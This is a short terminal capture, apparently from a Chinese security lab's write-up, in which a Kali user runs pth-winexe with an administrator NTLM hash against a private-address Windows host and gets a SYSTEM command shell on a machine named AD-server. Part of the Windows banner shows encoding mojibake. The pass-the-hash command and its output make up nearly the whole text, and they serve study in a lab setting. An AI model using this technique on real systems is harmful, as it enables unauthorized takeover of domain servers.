 ┌──(kali㉿kali)-[~/Desktop]
└─$ pth-winexe -U tubai/administrator%e52cac67419a9a22a67a448822b50c99:2b07f7b57
9bb97532a9eb37753765d8f --system --ostype=1 //192.168.52.129 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Windows\system32>hostname
hostname
AD-server
C:\Windows\system32>
花指令安全实验室